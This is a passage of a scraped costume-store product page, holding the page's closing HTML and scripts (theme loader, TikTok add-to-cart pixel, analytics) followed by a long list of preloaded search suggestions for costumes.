    </div>
</div>

</div></div>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2026 FantasyCostumes.com </p>
            </div>
    </div>
</footer>
        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("product", "{\"breadcrumbs\":[{\"url\":\"https://www.fantasycostumes.com/\",\"name\":\"Home\"},{\"url\":\"https://www.fantasycostumes.com/adult-costumes/\",\"name\":\"Adult Costumes\"},{\"url\":\"https://www.fantasycostumes.com/mascots/\",\"name\":\"Mascots\"},{\"url\":\"https://www.fantasycostumes.com/animal-mascots/\",\"name\":\"Animal Mascots\"},{\"url\":\"https://www.fantasycostumes.com/happy-green-dinosaur-mascot-costume-purchase/\",\"name\":\"Happy Green Dinosaur Mascot Costume (Purchase)\"}],\"productId\":273,\"skuId\":\"26111MUSP\",\"productTitle\":\"Happy Green Dinosaur Mascot Costume (Purchase)\",\"productCurrencyWithoutTax\":\"USD\",\"productPriceWithoutTax\":1295,\"products\":[],\"phone\":null,\"email\":null,\"address\":null,\"zoomSize\":\"750x750\",\"productSize\":\"750x750\",\"showAdminBar\":false,\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.fantasycostumes.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.fantasycostumes.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.fantasycostumes.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>

<!-- TikTok Pixel Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = pair[1];
    }
  }
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
  
  if (BODL.email) {
    var email = BODL.email
  }

  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})

  // References:
  // https://developer.bigcommerce.com/theme-objects/product
  // https://developer.bigcommerce.com/stencil-docs/developing-further/catalog-price-object
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }
  
  //default contentId to productId if sku_id is not found on product 
  var contentID = BODL.productId
  if (BODL.skuId && BODL.skuId !== "") {
    contentID = BODL.skuId
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToCart', {
    content_id: contentID,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_type: 'product_group',
    content_name: BODL.product.title,
    quantity: productQty,
    price: productPrice,
    value: (productPrice * productQty),
    currency: productCurrency,
  });
}));

if (BODL.cartItemAdded) {
  var cartItemContentId = BODL.cartItemAdded.product_id
  if (BODL.cartItemAdded.sku && BODL.cartItemAdded.sku !== "") {
    cartItemContentId = BODL.cartItemAdded.sku
  }
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToCart', {
    content_id: cartItemContentId,
    content_type: 'product_group',
    content_name: BODL.cartItemAdded.name,
    quantity: BODL.cartItemAdded.quantity,
    price: BODL.cartItemAdded.price.value,
    value: BODL.cartItemAdded.total.value,
    currency: BODL.cartItemAdded.price.currency,
  });
}
</script>
<!-- TikTok Pixel Code End: Product Detail Page Add to Cart Event -->
<!--Start of analytics Script-->
<script id="analyticsId" type="text/javascript" src="https://analytics-5900.kxcdn.com/analytics.js" data-id="SW5aSmNFVXJhVVpCYVhWeFZGRkNLMko2UVhwVFRVRTlQU0k9" async></script>
<!--End of analytics Script --><script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.display === "block") {
      content.style.display = "none";
    } else {
      content.style.display = "block";
    }
  });
}
</script>
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.9S0y6k3d8m.js
body_size: 11438
content:
window.Searchanise.preloadedSuggestions=['sexy women\'s','ghost face','leg avenue','star wars','sexy costumes','clown costume','masquerade mask','michael myers','scary masks','women’s costumes','sexy women costumes','power rangers','pirate costumes','art the clown','plus size women','harry potter','k pop costumes girl','couples costume','skeleton costumes','squid game','inflatable costume','costume for men','adult 70\'s costumes','harley quinn','witch costume adult','halloween costumes','christmas costumes','clown mask','ghost face costume','batman costume adult','man in the yellow hat','spider man','toddler costumes','power ranger','women wigs','couples costumes','vampire costume','wonder woman','funny adult costume','skeleboner costume','super hero','rental costumes','freddy krueger','wizard of oz','toy story','plus size','halloween masks','stranger things','ghost face mask','eye contact','kids costume','jason voorhees','star wars costumes','mascot costume','day of the dead','cat costumes','red wig','inflatable costumes','mens wigs','alice in wonderland','santa suits','cat ears','lady bug','disney princess adult','renaissance dress','the grinch','women sexy','demon slayer','ninja turtle','michael myers mask','men\'s wizard costume','cat woman','masquerade masks','angel wings','harry potter adult costume','70s costume','couple costumes','adult animal costume','halloween costume mens','scary costume','police costume','little red riding hood','adult costume','squid games','curious george','latex mask','adult mens costumes','girls costume','ben nye','top hat','leather face','womens costumes','sonic the hedgehog','adult mens superhero costume','mickey mouse','horror costumes','80s women costumes','ninja costume\'s','bride of frankenstein','monster high','adult princess','body suit','snow white','disney adult','gangster costume','red cape','k pop costumes','women adult costumes','penny wise','angel costume','the mask','70s disco','women costumes','white wig','medieval dress','morph suit','elf on the costume','santa beard','red hat','women’s costumes sexy','dog costume','baby costumes','scary halloween costumes','black dress','texas chainsaw massacre','mascot costumes','sexy costume','cat in the hat','mario brothers','zagone masks','frankenstein mask','face paint','men’s plus size costume','princess adult','adult skeleton','anime costumes','vampire women\'s','day of the dead adult','wolf mask','sweet tooth','alien costume','scooby doo','witch hat','adult fairy','mrs claus','sexy costumes women','beetle juice','zombie costume','mens cowboy','chucky adult','minecraft costumes','poison ivy costumes','bunny ears','k pop','star wars costumes adult','joker costume','darth vader','anakin skywalker','pink wig','michael myers costume','blonde wig','one piece','black cape','animal ears','terrifier art the clown costume','trick or treat studios','top gun','minnie mouse','star fire','tin man','buzz lightyear','princess peach','old man','fun world','grim reaper','bee costume','ghostface costume','k pop demon','fairy wings','spiderman costume','make up','lilo stitch','anime cosplay','pirate hat','school girl','ghostbusters costume','renaissance costume','super mario','black gloves','cowboy hat','monster inc','the movie the mask costume','animal mask','mehron makeup','20s flapper','blue wig','jack skellington','half mask','infant costume','santa hat','bear ears','werewolf mask','playboy bunny','mad hatter','iron man','leatherface mask','power rangers kids','roaring 20s gangster','fur costume','adult witch dress and','poison ivy','bear costume','paw patrol','sexy womens','black wig','queen of hearts','bald cap','man in yellow hat','the incredibles','frankenstein costume','cheerleader costume','disney costumes for adults','yellow hat','batman costume','wizard hat','80s costumes','all wings','master chief','ghost face costume 25th anniversary adult','super man','orange jumpsuit','harley quinn costume','captain america','pet costumes','chucky child','group costumes','zombie mask','lord of the rings','red riding hood','roaring 20\'s','plus size costumes','sexy womens costumes','super hero women','grinch adult','mens king costume','dc comics','alice in wonderland adult','70s costumes','freddy krueger costume','knight costumes','animal masks','ladybug costume','buddy the elf','marvel adult','men costume','mouse ears','batman mask','cookie monster','power rangers adult','mortal kombat','easter bunny','video game','orange body suit','morticia addams','butterfly costume','black cat','white dress','teen titans','bumble bee','storm trooper','full mask','black suit','scream mask','gomez addams','killer klowns','stitch costume','santa costume','black mask','black corset','bunny costumes','ghostface mask','pirate costume','adult luigi','bo peep','frontman squid game costume','uncle sam','the man in the yellow hat','adult costumes','wednesday costume','purple wig','cheshire cat','fire fighter','star costume','clown shoes','adult eat costume','monkey costume','latex masks','bat costume','mens medieval','monster costume','minion costumes','black wings','rasta imposta','black jumpsuit','killer clown','race car','king crown','face mask','women’s cop costumes','cop costumes','women\'s sexy','scream 25th anniversary','elf ears','plague doctor','fantastic four','black hat','red jumpsuit','winnie the pooh','costume baby','men’s costumes','eye mask','care bear','plastic animal mask','white mask','renaissance fair','victorian era dress','hot dog','couple costume','sailor women','princess girls costumes','animal costume','the nun','leg warmers','pink dress','willy wonka','plastic mask','mardi gras','padme amidala','spirit gum','80\'s men\'s costumes','nightmare before christmas','minnie mouse costume','red dress','dog costumes','ring master','x men','phantom of the opera','elvis presley','terrifier mask','top hats','the joker','christmas elf','fairy costumes','firefighter costume','black robe','devil horns','front man','miles morales','purge mask','the town','capes for adults','cleopatra costume','super mario bros','afro wig','star trek','bride of chucky','spider gwen','steam punk','little mermaid','bane mask','1920’s inspired','inflatable adult costumes','hair color','night wing','wigs men','sexy women','teen costumes','liquid latex','scary mask adult','80s men costume','black panther','halloween decoration','five nights at freddy\'s','head piece','gorilla costume','vampire teeth','women’s sexy','the flash','chucky costumes','it pennywise','women’s shoes','scary scream costumes','tommy gun','old man mask','alien mask','tinker bell','red hood','mens pirate costume','rental costume','bluey costume','adult christmas costumes','a christmas','dog ears','catwoman costume','viking costume','leg avenue lady bug','plus size costume','cinderella costume','jeepers creepers','game of thrones','rock star','white gloves','big bird','pokemon adult costume','scarecrow costume adult','clown wig','grinch costume','girls costumes','care bear costumes','scary costumes','man with the yellow hat','money heist','fake blood','masquerade masks men','bee women','corpse bride','boy costumes','dinosaur adult','blue suit','evil queen','jumpsuit kids','christmas elf costumes','kid costume','skeleton costumes adult men','one size','flapper adult','gold dress','adult masks','toy story adults','shrek movie costumes','halo master chief','how to your','boba fett','elvis presley costumes','astronaut adult','dream girl','adult costume disguise','venetian mask','terrifier art the clown','wizard robe','black phone','women halloween costume','the crow','xs costumes womens','jack sparrow','70’s disco men','adult villain','adult angel','beast boy','scream costume','black wigs','sesame street adult','mens 70s costume','fake beard','black vest','women’s costume','cat women','flight attendant','skull mask','boot covers','wednesday addams','sexy school girl','white rabbit','tights adult','sally costume','princess leia','belle costumes','nun costume\'s','fun world mask','pig costume','hippie costumes','90\'s costume','despicable me','witch adult','clown collar','accessories for women','zagone studios masks','teenage mutant','woody men\'s','scary clown costume','cruella costumes','witch costume','superhero costumes marvel','kids elf','wicked glinda costume','monsters inc','old lady','sexy nurses','astronaut helmet','great gatsby','roaring 20s','clown adult','robin hood','lab coat','sailor moon','prisoner jumpsuit','super hero men\'s','circus costume','nose prosthetic','pimp costume','pennywise costume','indiana jones','orange wig','facial prosthetic','costumes women\'s','toddler costumes for girls','she go','dinosaur kids','oscar the grouch','ninja turtles','ring master costume','daphne costume','disney princess','cape black','spiderman adult costume','santa suit','cookie monster adult','female costume','adult mascot','skeleton boner','richard nixon mask','armor adult','ghost costume','horror masks','white corset','egyptian costume','comic con','white costumes','space men','krampus costume','adams family costumes','butterfly wings','cowardly lion','bear mask','spongebob squarepants','queen of hearts adult','daisy bug','suit jacket','beauty and the beast beast costume','deer costume','orange suit','friday the 13th jason vorhees mask','wicked costumes','cat mask','inside out','mr incredible','kiss band','mickey mouse mascot','chicken costume','furry costume','police costume women','luigi costume','person in the yellow hat','plus size costumes men','scary mask','lion adult','santa claus costume','huggy wuggy','tulle tutu','turkey costume adult','devil costume','jason voorhees costume','man hands','wolf costume','baby costumes 2t','grinch mask','oogie boogie','jessie toy story','george washington','dr doom','sesame street','bow and','men wigs','disney costume kids','woody costume','buzz lightyear costume','de latex','red robe','chucky mask','roaring 20’s','plus size adult','rubies costume adult','sexy men\'s','captain spaulding','elf costume','dr seuss','cat costume women','adult couples costume','ghost busters','gladiator costume','tinkerbell adult','skin suit','christmas dress','bride of frankenstein wig','anna frozen','the batman','corpse bride costume','viking warrior','skeleton mask','red boa','beauty and the beast','pig mask','adult mermaid','lion king','teen wolf','women\'s shoes','green ranger','old people','peter pan','knight helmet','princess tiana','storm x-men','toddler costumes 3t','day m','toddler girls','easter bunny mascot costume','dr mask','skeleton costumes adult','little red riding hood adults','ketchup costume','sully from monsters inc','playboy costume','costume men','60s costumes women\'s','shark costume','womens plus size','joker mask','yellow suit','leopard costume','clown costume women\'s','toddler boy','men\'s suit','women’s boots','thing one and thing two','gothic dress','70’s disco','roman soldier','victorian dress','captain marvel','scarecrow mask','fat suit','luke skywalker','ape costume','dragon wings','rat mask','statue of liberty','toddler costumes girls','made costume','toddler girl','mascot rental','deadpool costume','elmo costume','white beard','kids inflatable','wonder women','fox ears','hair spray','sexy adult women costumes','colonial costumes','shadow the hedgehog','nun mask','super woman','mens medieval costume','darth vader costume','men costumes','superman adult size men costume','womens vampire','brown wig','cartoon costumes','hocus pocus','mr and mrs potato head','funny costumes','dumbledore adult costume','bird costumes','trench coat','super women','beetlejuice costume','cat women\'s costume','mad scientist','donkey shrek','marie antoinette','dracula costume','bee costume women\'s','angry birds','pumpkin mask','renaissance dress adult','adult ninja turtles','mad hatter women\'s costumes','police uniform','masquerade dress','han solo','fog machine','ash ketchum','curly wig','mens sailor','men\'s blond wig with bangs','adult elf costumes','child costume','men\'s vest','brown ears','mask latex','police officer','men’s adult','animal costume women','terrifier deluxe art the clown plastic mask','texas chainsaw','sports costumes','muscle man costume','leather face mask','santa claus','vampire costume women','annabelle doll','wonder woman for adult','fred flintstone','avatar adult','women animal costumes','sailor costume','south park','the riddler','mardi gras costume','purple dress','jester hat','adult batman','addams family','shoulder holster','clown accessories','skull masks','jessica rabbit','back to the future','cheetah costume','little bo peep','clown costumes','the purge mask','pop star','wilma flintstone','the purge','white boots','priest costume','spider man adult','gift card','broken doll','harlem nights','blow up costume','rum costume','obi wan kenobi','green hat','tails costume','cow girl','half masks','red body suit men','cat tail','cowgirl womens','animal costume adult','circus costume mens','costumes with black cape','25th anniversary ghostface costume','men military','tin man adult','white skirt','kid costumes for boy','mustache and wig','curious george costume','adult one piece costume','roman greek','dr evil','art the clown mask','white hair','squid games guard costume','1920\'s womens','all men costumes','vampire cape','adult clown costumes','harry potter adult','vegas showgirl','men in black','witch costumes','power ranger costume','superhero mask','50s adult','blond wig','disney women','the town mask','robin men','women 70’s costume','little boys','vampire fangs','scarlet witch','iron man kids costume','mummy costume','fortune teller','flinstones costume','princess jasmine','red gloves','green wig','fantasy for woman','style for men','women wig','zagone mask','girls kids costumes','tutu adult','white hat','flapper dress','bear costume kids','ghost face 25th anniversary','kids animal','teen costume','lion costumes','vampire costume adult mens','christmas adult','tactical vest','black phone mask','adult skeleboner','skeleton costume','dead of the dead','costume for toddler','day of the dead costume adult womens','witch costume adult womens','phantom of the opera mask','enderman inflatable','adult disney','ghost face 25th','black dress women','toy guns','toddler costumes for 4t','pennywise women','velma scooby','ghost spider','clown women','women costume','mira costume','chef costume','jurassic park','red skirt','mike from monsters','alien latex mask','wolverine costume','tina turner','demon slayer costumes','macho man','assassins creed','pirate costumes adult','green power ranger','captain hook adult','lace gloves','vault boy','friday the 13th','straight jacket','sweet tooth mask','dumb and dumber','tea party','clown white','resident evil','face prosthetics','red wings','pink power ranger','demon costume','prince charming','adult crown','superhero costumes','bow tie','greek goddess','knight armor','obi to','cowboy hats','hat wig','santa belt','medieval costume','adult costumes adult costumes','sexy womens adult','sexy women adult costume','halloween props','adult costume men','spandex suit','clown adult costume','1980s mens','kids size small','led mask','pope costume','blow up','morticia and gomez','plus size men','star wars kids','pirate women','adult nurse','swat vest','doctor costume','freddy krueger glove','dead pool','adult women','banana costume','womens tights','kids cape','mascot head','greek god men','dorothy adult','genie costume','the thing','gun holster','bat man','rabbit mask','flying monkey','the mask the movie','kid costumes','star was','victorian era','minions costume','witches hat','joker dark knight','swat costume','men plus size','scary costume for men','ghost face 